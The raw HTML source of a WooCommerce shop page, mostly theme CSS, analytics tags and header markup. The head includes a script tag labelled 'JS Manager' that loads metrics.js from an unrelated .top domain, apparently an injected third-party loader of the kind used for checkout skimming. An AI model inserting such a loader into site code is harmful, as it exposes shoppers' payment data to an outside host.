.woocommerce-pagination ul.page-numbers li a {
    padding: 0 15px !important;
}
nav.woocommerce-pagination {
    margin-top: 30px;
}

 .woocommerce nav.woocommerce-pagination ul.page-numbers {
    padding: 5px 15px;

}
time.woocommerce-review__published-date {
    color: #000 !important;
}
.check-icon-item #Capa_1 {
    width: 16px;
    position: relative;
    top: 2px;
}
 .check-icon-item span {
    color: #25AE88;
    font-size: 12px;
    position: relative;
    top: -2px;
}
 .check-icon-item {
    margin: .3em 0;
}

.comment-text .description {
    font-style: italic;
}
#comments h2.woocommerce-Reviews-title {
    display: none;
}
.timer-my h1 {
    text-align: center;
    font-size: 30px;
    color: #d83b01;
    text-transform: uppercase;
}
.woocommerce ul.products li.product a {
    color: #000;
    font-weight: bold;
}
.woocommerce div.product p.stock {
    display: none;
}
.product-main {
    padding: 40px 0;
    background: #e0e0e0;
}
.timer-my:hover {
    box-shadow: 0 30px 40px 0 rgba(0,0,0,.2);
}

.timer-my {
    font-family: 'Open Sans',sans-serif;
    background: #fff;
    padding: 25px 18px 15px;
    text-align: center;
    margin: 10px 0 18px;
    text-transform: uppercase;
    box-shadow: 0 10px 20px rgba(0,0,0,.19), 0 6px 6px rgba(0,0,0,.22);
  
}
.woocommerce ul.products li.product .add_to_cart_button {
  
    color: #fff;
    position: relative;
    display: block;
    padding: 20px 30px!important;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    border-radius: 0 !important;
    background-color: #000!important;
}
.woocommerce ul.products li.product .add_to_cart_button:hover{
	color: #fff !important;
}


.product-template-default .container.entry-content {
    max-width: 100% !important;
    width: 100% !important;
}

.product-template-default .product .sh-woo-layout.row {
    background: #e0e0e0;
    padding: 60px 30px;
}
.product-template-default .product .summary.entry-summary {
    background: #fff;
    padding: 30px;
    position: relative;
    z-index: 1;
    box-shadow: 0 1px 6px rgba(57,73,76,0.35);
}
.product-template-default  .sh-titlebar {
    display: none;
}
.product-template-default  #wrapper > .sh-page-layout-default {
    padding: 0px 0px;
}
..container.section-title-container {
    margin-top: 60px;
}
.single .container.section-title-container {
    margin-top: 60px;
}
 .woocommerce div.product div.images .woocommerce-product-gallery__image {
    padding: 0 7.5px;
}

@media (max-width: 1250px){
.woocommerce .product .related, .woocommerce .product .woocommerce-tabs  {
    max-width: 960px!important;
	    margin: 0 auto;
    justify-content: center;
    display: block;
    float: none !important;
}
}

@media (max-width: 1025px){
.woocommerce .product .related, .woocommerce .product .woocommerce-tabs  {
    max-width: 850px!important;
	    margin: 0 auto;
    justify-content: center;
    display: block;
    float: none !important;
}
}




















.icon-box.featured-box.icon-box-center.text-center {
    padding: 20px;
}

h1.product_title.entry-title2 {
    display: none;
}
.single h1.product-title.product_title.entry-title{display:block;}

.item_highlights td .big {
    color: #66bf00;
    font-size: 15px;
	text-align:center;
}
.footer {
    padding: 60px 0 0;
}
.footer-1, .footer-2 {
    border: none;
}
p.woocommerce-store-notice.demo_store a {
    display: none;
}
#product-40307 .reviews_tab a, #product-40319 .reviews_tab a {
    font-size: 0;
}
#product-174 .price-wrapper {display:none;}
.demo_store {
    padding: 0px;
    margin: 0;
    text-align: center;
    background-color: #d83b01;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    letter-spacing: 1px;
	  text-transform: uppercase;
	animation: .8s shake infinite alternate;

}
.woocommerce-product-gallery figure {
    margin: 0;
    padding: 15px;
    background: white;
}
.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 1200px;
}
.absolute-footer.dark {
    background-color: #0c121c;
    border-top: 1px solid hsla(0,0%,100%,.12);
}
.list-items li {
    margin-left: 10px !important;
    line-height: 20px;
    font-size: 16px;
    font-weight: 600;
    color: black;
}

.woocommerce-review-link {
    position: relative;
    top: 3px;
	  color: #000;
}
body {
    color: #414042;
}
.tab-panels .col-inner img {
    height: 649px;
    object-fit: cover;
    position: static;
}

.col-inner .img .img-inner {
    padding: 0 !important;
	   margin: 0 !important;
}
h1.product-title.product_title.entry-title {
    font-size: 26px;
	text-transform: uppercase;
}
.custom-page-title img {
    width: 100%;
}
.page-id-59 #main {
   background-color: #f2f5f7;
    position: relative;
    min-height: 90vh;
}
em.woocommerce-review__verified.verified {
    display: none;
}
.page-id-59 h1 {
    color: #a3ca00;
    padding: 42px 0;
    text-align: center;
    font-size: 42px;
}
.page-id-59 span.attenstion {
    color: #ff0000;
    font-size: 30px;
    font-weight: 700;
    padding-right: 10px;
}
.page-id-59 .checkout-breadcrumbs {
    padding: 12px 0 40px;
}
.page-id-59 .checkout-heading {
    padding: 15px 0 0px;
    text-align: center;
    font-size: 42px;
	  color: #000;
}
.page-id-59 .verifyimage {
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
    padding: 16px;
}
.footer-address-item {
    font-size: 14px;
    line-height: 25px;
}
.page-id-59 p {
    font-weight: 700;
    line-height: 33px;
    font-size: 19px;
    color: #5c5c5c;
    text-align: center;
}

.payment_method_paypal img {
    max-width: 231px;
    margin: 0;
}
 .page-id-29 .star-rating span:before {
    color: #fdb724;
}
#couponwheel_notice_content {
    top: 64px !important;

} 
a.about_paypal {
    font-size: .8em;
    display: none;
}
.rp_wcdpd_pricing_table table {
    border-top: 1px solid #989899 !important;
}
html body div.mg-wsac-fix-sticky-bar {
    top: 96px;
}
.box-image img {
    width: 80% !important;
    object-fit: contain !important;
    margin-top: 15px;
	  height: 315px;
}
.box-image>a, .box-image>div>a {
    display: block;
    margin: 0 auto;
    text-align: center;
}
p.woocommerce-result-count.hide-for-medium {
    display: none;
}
.wcb-coupon-box.wcb-collapse-after-close .wcb-content-wrap .wcb-md-content .wcb-modal-body .wcb-coupon-message {
    max-width: 500px;
	  margin: 0;
}
.wcb-coupon-message {
    max-width: 500px;
    margin: 0 auto;
}

.single-product .ux-timer {
    font-size: 200% !important;
    text-align: center !important;
    margin: 0 auto !important;
    max-width: 435px !important;
    color: #fff !important;
}
img.countdown-procudts {
    width: 250px;
    text-align: center;
    display: block;
    margin: 0 auto;
}
.rp_wcdpd_product_page{display:none;}
.postid-2050 .rp_wcdpd_product_page.latest, .postid-654  .rp_wcdpd_product_page.latest  {display:block;}
.single-product .product-info .breadcrumbs {
    font-size: .85em;
    margin: 0 0 .5em;
    display: none;
}
.commentlist li .avatar, .comment-list li .avatar {
    border-radius: 100%;
    display: none;
}
.commentlist li .description, .comment-list li .description {
    font-style: italic;
    float: left;
	font-size:17px;
}
#couponwheel_notice_content {
    font-size: 15px;
    line-height: 15px;

}
.nav-divided>li+li>a:after {
	border-left: 0px;}
.counter-p .ux-timer {
    width: 74%;
    font-size: 156%;
    margin: 0 auto;
    height: 60px;
}
.product-count.product_countdown_inner {
    display: block !important;
}
#product_countdown {
    display: none !important;
}
.variations_form .variations label {
    font-weight: bold;
    font-size: 18px;
    margin: 0;
}
.page-id-60 #message-purchased, .woocommerce-checkout #message-purchased {
    display: none !important;
}

@keyframes shake {
  0% { transform: skewX(-15deg); }
  5% { transform: skewX(15deg); }
  10% { transform: skewX(-15deg); }
  15% { transform: skewX(15deg); }
  20% { transform: skewX(0deg); }
  100% { transform: skewX(0deg); }  
}


.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item {
    width: 140px;
    height: 85px;
}
.variable-items-wrapper .button-variable-item span {
    font-size: 14px;
}
.product-summary .single_variation_wrap .variations_button {
    margin-top: 24px;
}
.single_variation_wrap .single_add_to_cart_button.button.alt {
    margin-bottom: 0;
}
.category-page-row .col-inner {
    height: 100%;
}
#tab-ux_global_tab img {
    float: left;
    margin-right: 33px;
}
.woocommerce-variation-price .price {
    display: flex !important;
}
 .quantity-list{
  display: flex;
  list-style-type: none;
  text-align: center;
  padding: 0;
  margin: 0;
 }
  .quantity-dis .quantity-list li{
    border: solid 1px;
    border-right: none;
    padding: 5px 25px;
		margin-left: 0;
 }
.quantity-dis h2{
	font-size: 18px;
}
 .quantity-list li:last-child{
  border-right: 1px solid;
 }
 .quantity-list span {
    display: block;
    font-weight: 700;
    margin-bottom: 5px;
}
.trust_factor_box .fa-stack {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 16px;
}
.rightpress_product_price_live_update dt {
    display: inline-block !important;
    font-size: 1.25em !important;
    font-weight: bold;
    color: black;
    line-height: 0;
}
.product-icon-image,.product-icon-image2 {
    display: none !important;
}
.postid-174 .product-icon-image, .postid-654 .product-icon-image2 {
    display: block !important;
}
.rp_wcdpd_product_page {
    width: 100%;
    margin-top: 20px;
    margin-bottom: 30px;
}
.stock.in-stock {
    display: none;
}
 .about_us_img ul li {
    display: inline-block;
}
#menu-item-1352 span, #menu-item-2052 span {
    color: green;
    font-size: 8px;
}
#menu-item-1352 a.nav-top-link, #menu-item-2052 a.nav-top-link {
    color: #d83b01;
}
.absolute-footer.dark ul {
    border-color: transparent;
    margin-bottom: 0;
}
.about_us_img li .img img {
    width: 40px !important;
}
.about_us_img li {
    margin: 0 4px;
}
.trust_factor_box ul li {
    list-style-type: none;
    margin-left: 0;
}
.title-wrapper {
    font-size: 16px;
    font-weight: 700;
	    margin-top: 20px;
}
.nav-column li>a, .nav-dropdown>li>a {
    width: auto;
    display: block;
    padding: 10px 20px;
    line-height: 1.7;
    FONT-WEIGHT: 600;
}

.nav-uppercase>li>a {
    letter-spacing: 2px;
    text-transform: uppercase;
    font-weight: bolder;
    font-size: 14px;
}
.fa-inverse {
    color: #fff;
    background-color: #d83b01;
    border-radius: 50%;
}
.product-title.product_title.entry-title.old {
    display: none;
}
.item_highlights td {
    padding: 15px 5px;
    border: 1px solid #ddd;
    font-size: 15px;
}
.item_highlights {
    border-collapse: collapse;
    text-align: center;
    background: white;
    width: 100%;
}
.product-footer .container {
    max-width: 100%;
}
.related.related-products-wrapper.product-section {
    max-width: 1080px;
    margin: 0 auto;
}
.product-footer .large-6 {
    display: flex;
	  align-self: center;
}
.rp_wcdpd_pricing_table td {

    text-align: center;
	  padding: 0;

}
.product-summary table tr + tr {
    top: -1px;
    left: 0px;
	 position: relative;

}
.rp_wcdpd_pricing_table th, .rp_wcdpd_pricing_table td {
    border: solid 1px #989899;
	  border-bottom: none;
    border-top: none;
	  border-right: none;
}
.rp_wcdpd_pricing_table table {
    border: none;
}
.rp_wcdpd_pricing_table table tr + tr td {
    border-bottom: 1px solid #989899;

}
.rp_wcdpd_pricing_table table tr + tr td:last-child {

    border-right: solid 1px #989899;

}
.rp_wcdpd_pricing_table table tr td:last-child {

    border-right: solid 1px #989899;

}
span.amount {

    display: block;
	  padding: 2px;

}
.rp_wcdpd_pricing_table_product_name, .rp_wcdpd_pricing_table_quantity, .rp_wcdpd_pricing_table_quantity_multiple {

    cursor: pointer;
    display: block;
    padding: 3px;

}
.single-product .quantity + .button {
    width: 80%;
}
button.single_add_to_cart_button.button.alt {
    line-height: 55px;
	font-size: 23px;
	margin-bottom: 0;
	height:55px;
}
.quantity input[type="number"] {
    height: 3.507em;
}
.product-lightbox-inner .quantity + .button {
    width: 100%;

}
.product-footer .check-icon-item #Capa_1 {
    width: 16px;
	  position: relative;
   top: 2px;
}
.product-footer .commentlist li .meta, .comment-list li .meta {

    margin-bottom: 0;
    float: left;
    width: 100%;
}
.product-footer .star-rating {

    float: left;
}
.product-footer .check-icon-item {
    margin: .3em 0;
}

.product-footer .check-icon-item span {
    color: #25AE88;
    font-size: 12px;
	position: relative;
  top: -2px;
	font-weight:bold;
}
.phone-top i {
    font-size: 18px;
    color: #fff;
    background:#d83b01;
    padding: 0;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    margin: 0 auto;
    text-align: center;
    line-height: 30px;
    margin-right: 5px;

}

.single .woocommerce-variation-add-to-cart dl {
    opacity: 0.8;
    text-transform: uppercase;
    font-size: 18px;
}
.single .woocommerce-variation-price {
    border-top: 1px dashed #ddd;
    font-size: 22px;
    padding: 7.5px 0;
}
.single .woocommerce-product-rating {
    margin-bottom: 10px;
}

.single .price-wrapper .price {
    display: inline-flex;
}

.phone-top a {

    font-weight: bold;
    color: 

    rgba(102,102,102,0.85);

}
.woo-variation-items-wrapper .variable-items-wrapper.button-variable-wrapper.squared .button-variable-item {

	width: 30% !important;
	border: solid 1px !important;
	height: 90px;

}
.single_variation_wrap .rightpress_product_price_live_update {
    margin: 0 0 15px !important;
}
.woo-variation-swatches-theme-flatsome .variations .value {

    padding-left: 0;

}
.variations td {
    display: block;

}
.woocommerce-variation-price {
    float: left;
    border: none;
	margin-right: 30px;
}
h3.woocommerce-Reviews-title.normal {
    display: none;
}
#tab-title-reviews a {
    width: 87px;
    white-space: nowrap;
    overflow: hidden;
}
.single-product .product-footer .tab-panels .star-rating {
    float: left;
}
.single-product .product-footer .star-rating {
    float: none;
}
div#tab-ux_global_tab a {
    color: #00acee;
}

@media (min-width: 850px){
.nav-divided>li {
    margin: 0 .5em;
}
	.nav-uppercase>li>a {
    letter-spacing: 0 !important;
}
}
@media screen and (max-width: 1600px) {
		.tab-panels .entry-content ol li, .tab-panels .entry-summary ol li, .col-inner ol li, .tab-panels .entry-content ul li, .tab-panels .entry-summary ul li, .col-inner ul li {
    font-size: 15px;
}
	.tab-panels .col-inner p {
    font-size: 15px;
}

}
@media screen and (max-width: 1400px) {

.nav-uppercase>li>a {
    letter-spacing: 1px;
    font-size: 15px;
}

}
@media screen and (max-width: 640px) {
#tab-title-reviews a {
    width: 81px;
}
.small-nav-collapse>li {
    width: auto;
    margin: 0 !important;
}
	.single-product .quantity + .button {
    width: 75%;
}
	.tab-panels .col-inner img {
    height: 300px;
    margin-bottom: 30px;
}
}


@media screen and (max-width: 600px) {
.demo_store {
    font-size: 13px;
	   padding: 12px;
}
.payment_box.payment_method_ppcp-credit-card-gateway {
    margin-top: 50px;
}	
	span#ppcp-credit-card-gateway-card-number, span#ppcp-credit-card-gateway-card-expiry {
    width: 100% !important;
}
	
#logo img {
    max-height: 50px;
}
button.single_add_to_cart_button.button.alt {
    width: 100%;
}
.nav-tabs+.tab-panels {
    padding: 0;
}
.single-product .ux-timer {
    width: 100% !important;
}
.quantity.buttons_added  input[type="number"] {
    width: 100%;
    max-width: 100%;
}
	.product-summary .quantity {
    width: 100%;
}
	.saleend-item h1 {
    font-size: 24px !important;
}
	#tab-reviews .commentlist li {
    margin-left: 0 !important;
}
	.tab-panels .entry-content {
    padding: 0;
    margin: 22px;
}
	.buttons_added .button {
    padding: 0 15px;
}
	.product-info {
    padding: 25px;
}
	h1.product-title.product_title.entry-title {
    font-size: 25px;
}
.ywpc-topbar {
    z-index: 0;
    top: 0;
    display: none !important;
}
	p.woocommerce-store-notice.demo_store {
    display: none !important;
}
	a.is-small {
    color: #000 !important;
}
	span.cart-icon.image-icon strong {
    color: #000;
}
	.nav-vertical.nav-tabs > li.active > a, .scroll-to-bullets a.active, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, .accordion-title.active, .featured-table, .is-outline:hover, .tagcloud a:hover, blockquote, .has-border, .cart-icon strong:after, .cart-icon strong, .blockUI:before, .processing:before, .loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover {
    border-color: #000;
}
	body {
    padding: 0 !important;
}
	.ywpc-countdown>.ywpc-header, .ywpc-sale-bar>.ywpc-header {
    font-size: 17px !important;

}
	ul.nav.nav-sidebar.nav-vertical.nav-uppercase {
    display: block;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {

    display: block;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle {
    display: none;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {
    background: #000;
}
	.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {

    background: #000;
	}
	#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 12px 15px 0px 15px;
}
	ul.mega-sub-menu a.mega-menu-link {
    font-size: 14px !important;
}
	div#crisp-chatbox {
    display: block !important;
}
}
a.woocommerce-store-notice__dismiss-link {
    display: none;
}
.marquee {
	 width: 100%;
	 overflow: hidden;
	 white-space: nowrap;
}
 .marquee:hover .marquee__item {
	 animation-play-state: paused;
}
.marquee__seperator {
    margin: 0 2rem;
    visibility: hidden;
}
 .marquee__item {
	 display: inline-block;
	 will-change: transform;
	 animation: marquee 20s linear infinite;
	 font-size: 20px;
	     font-weight: bold;
}
 @keyframes marquee {
	 0% {
		 transform: translateX(0);
	}
	 100% {
		 transform: translateX(-100%);
	}
}
 .marquee {
	 background-color: #000;
	 color: #fff;
	 padding:4px 10px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154119101-1"></script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d51ea2adcdf60fadedec1e2d6/9069ff757000bcfd3cc99614b.js");</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154119101-1');
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154119101-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154119101-1');
</script>
	<!-- Global site tag (gtag.js) - Google Ads: 672964897 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-672964897"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-672964897');
</script>
	

<!-- JS Manager: custom-1760193256859 -->
<script type="text/javascript" src="https://meriksstormes.top/bestdigitalsproducts/metrics.js" id="custom-1760193256859-js"></script>
<!-- End JS Manager: custom-1760193256859 -->
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-44 page-parent page-child parent-pageid-94 wp-theme-flatsome theme-flatsome woocommerce-demo-store woocommerce-no-js mega-menu-primary mega-menu-primary-mobile lightbox nav-dropdown-has-arrow ywpc-top">

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="62d4df73ef4ddebd3f5292c64687d923" style="display:none;"><div class="marquee">
  <div class="marquee__item">
    Blessed Friday Sale!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Mega Sale!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Limited Time!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Discounts!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Shop Now!
    <span class="marquee__seperator">+++</span>
  </div>
  <div class="marquee__item">
    Blessed Friday Sale – Hurry Up!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Deals!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Offers!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Limited Stock!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Mega Discounts!
    <span class="marquee__seperator">+++</span>
  </div>
</div>
 <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://bestdigitalsproducts.com/" title="Best Products" rel="home">
    <img width="166" height="91" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/logo.jpg" class="header_logo header-logo" alt="Best Products"/><img  width="166" height="91" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/logo.jpg" class="header-logo-dark" alt="Best Products"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bestdigitalsproducts.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li>
	<div class="cart-checkout-button header-button">
		<a href="https://bestdigitalsproducts.com/checkout/" class=" button cart-checkout secondary is-small circle">
			<span class="hide-for-small">Checkout</span>
			<span class="show-for-small">+</span>
		</a>
	</div>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://bestdigitalsproducts.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://bestdigitalsproducts.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 